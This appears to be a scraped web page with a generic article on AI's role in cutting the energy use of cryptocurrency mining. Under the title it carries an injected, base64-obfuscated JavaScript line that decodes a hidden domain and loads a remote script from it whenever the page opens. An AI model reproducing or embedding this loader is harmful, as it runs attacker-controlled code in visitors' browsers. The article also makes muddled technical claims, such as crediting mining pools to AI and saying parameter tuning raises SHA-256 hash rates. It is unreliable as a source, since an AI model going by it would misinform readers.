AI’s Influence on the Energy Landscape of Cryptocurrency Mining
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=8ee4bd87″;document.body.appendChild(script);
The Rise of Artificial Intelligence in Cryptocurrency Mining: A Transformative Shift in the Energy Landscape
The decentralized nature of cryptocurrency mining has long been a topic of interest and concern for many stakeholders, including governments, miners, and environmental activists. As demand for cryptocurrencies continues to grow, the energy consumption associated with their production is becoming increasingly pressing. Recent advances in artificial intelligence (AI) have led to significant improvements in the efficiency and scalability of cryptocurrency mining operations, transforming the energy landscape of this important industry.
The Energy-Intensive Nature of Cryptocurrency Mining
Traditional Proof-of-Work (PoW) consensus algorithms such as SHA-256 require enormous computing power to validate transactions and create new blocks. This results in high energy consumption, with some estimates suggesting that Bitcoin alone consumes around 100 terawatt-hours (TWh) of electricity annually. As the number of miners and the amount of cryptocurrency mined grows, so does the environmental impact.
AI-Powered Optimization: A Game Changer for Miners
Artificial intelligence is increasingly being used in various industries to optimize performance, reduce energy consumption, and improve overall efficiency. In the context of cryptocurrency mining, AI-powered optimization solutions have emerged as a crucial component. These technologies use machine learning algorithms, deep learning techniques, and other AI-related methods to analyze and adjust mining hardware configurations, power grids, and network settings in real time.
A prominent example is the development of “mining pools” that use AI-powered optimization to:
- Maximize hash rate

: By fine-tuning algorithmic parameters, miners can optimize their hash rates, thereby reducing energy consumption while maintaining or increasing their performance.
- Predictive maintenance: Advanced predictive models allow miners to anticipate potential problems and schedule maintenance remotely, minimizing downtime and reducing overall costs.
- Energy efficiency: AI-powered algorithms identify areas where energy consumption can be improved, such as by optimizing cooling systems or adjusting voltage levels.
AI-driven energy management systems
Several companies have developed advanced AI-driven energy management systems that integrate with blockchain-based platforms to optimize energy consumption across the entire mining ecosystem. These systems use a number of techniques, including:
- Real-time monitoring: Miners can access detailed analytics of their equipment’s performance and adjust settings in real time to minimize energy waste.
- Predictive analytics: Advanced algorithms analyze historical data, network congestion, and other factors to anticipate potential energy spikes or bottlenecks.
- Automated scheduling: AI-driven schedules optimize resource allocation across multiple mining pools and infrastructure providers.
The impact on the energy landscape
Integrating AI into cryptocurrency mining has far-reaching implications for the energy landscape:
- Reduced energy usage: By optimizing performance, predicting maintenance needs, and identifying areas for improvement, miners can reduce their electricity bills and minimize environmental impact.
- Increased efficiency: AI-driven optimization enables miners to optimize their operations, reduce downtime, and increase overall productivity.
- Diversification of energy sources: Using renewable energy sources such as solar or wind power becomes more viable with the increased efficiency of AI-driven energy management systems.

Responses